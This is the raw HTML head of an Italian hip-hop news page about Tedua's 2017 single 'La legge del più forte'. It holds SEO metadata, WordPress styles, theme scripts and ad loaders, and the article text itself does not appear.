

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hano.it/la-legge-del-piu-forte-singolo-tedua/
body_size: 49912
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>&#039;La legge del più forte&#039; è il nuovo singolo di Tedua</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.hano.it/wp-content/uploads/2023/12/nuovoHANOnoTM.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.hano.it/wp-content/uploads/2023/12/nuovoHANOnoTM.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.hano.it/wp-content/uploads/2023/12/nuovoHANOnoTM.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.hano.it/wp-content/uploads/2023/12/nuovoHANOnoTM.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.hano.it/wp-content/uploads/2023/12/nuovoHANOnoTM.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.hano.it/wp-content/uploads/2023/12/nuovoHANOnoTM.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.hano.it/la-legge-del-piu-forte-singolo-tedua/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&#039;La legge del più forte&#039; è il nuovo singolo di Tedua" />
	<meta property="og:description" content="Tedua ha l&#8217;album pronto. Ancora si sa pochissimo, se si esclude il teaser uscito qualche settimana fa che traccia le linee guida del suo primo disco. A testimoniare tutto questo, oggi abbiamo avuto un bell&#8217;antipasto in attesa del lavoro completo. Chris Nolan, come sempre, alle macchine e Tedua al mic hanno partorito &#8220;La legge del [&hellip;]" />
	<meta property="og:url" content="https://www.hano.it/la-legge-del-piu-forte-singolo-tedua/" />
	<meta property="og:site_name" content="Hano.it" />
	<meta property="article:publisher" content="https://www.facebook.com/kingdom.hano.it" />
	<meta property="article:author" content="https://www.facebook.com/alessandrodiofebbo?fref=ts" />
	<meta property="article:published_time" content="2017-11-17T15:08:19+00:00" />
	<meta property="article:modified_time" content="2017-11-17T16:15:03+00:00" />
	<meta property="og:image" content="https://www.hano.it/wp-content/uploads/2017/11/tedua.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alessandro Diofebbo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/adiofebbo" />
	<meta name="twitter:site" content="@HanoHipHop" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Alessandro Diofebbo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hano.it/la-legge-del-piu-forte-singolo-tedua/#article","isPartOf":{"@id":"https://www.hano.it/la-legge-del-piu-forte-singolo-tedua/"},"author":{"name":"Alessandro Diofebbo","@id":"https://www.hano.it/#/schema/person/17d549e9d56095f2e2585df171039faa"},"headline":"&#8216;La legge del più forte&#8217; è il nuovo singolo di Tedua","datePublished":"2017-11-17T15:08:19+00:00","dateModified":"2017-11-17T16:15:03+00:00","mainEntityOfPage":{"@id":"https://www.hano.it/la-legge-del-piu-forte-singolo-tedua/"},"wordCount":106,"publisher":{"@id":"https://www.hano.it/#organization"},"image":{"@id":"https://www.hano.it/la-legge-del-piu-forte-singolo-tedua/#primaryimage"},"thumbnailUrl":"https://www.hano.it/wp-content/uploads/2025/04/temp-img-hano.webp","keywords":["Chris nolan","la legge del più forte","Tedua"],"articleSection":["News Rap Ita"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.hano.it/la-legge-del-piu-forte-singolo-tedua/","url":"https://www.hano.it/la-legge-del-piu-forte-singolo-tedua/","name":"'La legge del più forte' è il nuovo singolo di Tedua","isPartOf":{"@id":"https://www.hano.it/#website"},"primaryImageOfPage":{"@id":"https://www.hano.it/la-legge-del-piu-forte-singolo-tedua/#primaryimage"},"image":{"@id":"https://www.hano.it/la-legge-del-piu-forte-singolo-tedua/#primaryimage"},"thumbnailUrl":"https://www.hano.it/wp-content/uploads/2025/04/temp-img-hano.webp","datePublished":"2017-11-17T15:08:19+00:00","dateModified":"2017-11-17T16:15:03+00:00","breadcrumb":{"@id":"https://www.hano.it/la-legge-del-piu-forte-singolo-tedua/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.hano.it/la-legge-del-piu-forte-singolo-tedua/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.hano.it/la-legge-del-piu-forte-singolo-tedua/#primaryimage","url":"https://www.hano.it/wp-content/uploads/2025/04/temp-img-hano.webp","contentUrl":"https://www.hano.it/wp-content/uploads/2025/04/temp-img-hano.webp","width":1940,"height":909,"caption":"Hano"},{"@type":"BreadcrumbList","@id":"https://www.hano.it/la-legge-del-piu-forte-singolo-tedua/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hano.it/"},{"@type":"ListItem","position":2,"name":"&#8216;La legge del più forte&#8217; è il nuovo singolo di Tedua"}]},{"@type":"WebSite","@id":"https://www.hano.it/#website","url":"https://www.hano.it/","name":"Hano.it","description":"Rap e Hip Hop Culture","publisher":{"@id":"https://www.hano.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.hano.it/#organization","name":"Hano.it","url":"https://www.hano.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.hano.it/#/schema/logo/image/","url":"https://www.hano.it/wp-content/uploads/2023/12/nuovoHANOnoTM.png","contentUrl":"https://www.hano.it/wp-content/uploads/2023/12/nuovoHANOnoTM.png","width":1756,"height":1754,"caption":"Hano.it"},"image":{"@id":"https://www.hano.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kingdom.hano.it","https://x.com/HanoHipHop","https://instagram.com/hanohiphop/","https://www.youtube.com/user/HanoRapHipHop"]},{"@type":"Person","@id":"https://www.hano.it/#/schema/person/17d549e9d56095f2e2585df171039faa","name":"Alessandro Diofebbo","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.hano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c2139b80d5607f2f56530a13d16ed0c28eb2ea333b345a3a8df10a2524d7078a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c2139b80d5607f2f56530a13d16ed0c28eb2ea333b345a3a8df10a2524d7078a?s=96&d=mm&r=g","caption":"Alessandro Diofebbo"},"description":"Sono solo uno dei tanti.","sameAs":["https://www.facebook.com/alessandrodiofebbo?fref=ts","alessandrodiofebbo","https://x.com/https://twitter.com/adiofebbo"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hano.it &raquo; Feed" href="https://www.hano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hano.it &raquo; Feed dei commenti" href="https://www.hano.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hano.it%2Fla-legge-del-piu-forte-singolo-tedua%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hano.it%2Fla-legge-del-piu-forte-singolo-tedua%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hano.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css' href='https://www.hano.it/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A400%7CRoboto%3A400%7CFira+Sans%3A600%2C400%7CFira+Sans+Condensed%3A400%7CBarlow%3A600%2C500%2C400%7CMerriweather%3A300%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://www.hano.it/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.hano.it/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hano.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hano.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hano.it/wp-json/wp/v2/posts/85319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hano.it/?p=85319' />
<script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-d00b3117";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hano.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--metro-blue:#2579E8;--metro-blue-acc:#509CFF;--metro-red:#E83030;--metro-exclusive:#1DCA95;--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa}</style>

    
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1874324749871237"
     crossorigin="anonymous"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.hano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.hano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#de3127";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="4c62d8f631";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

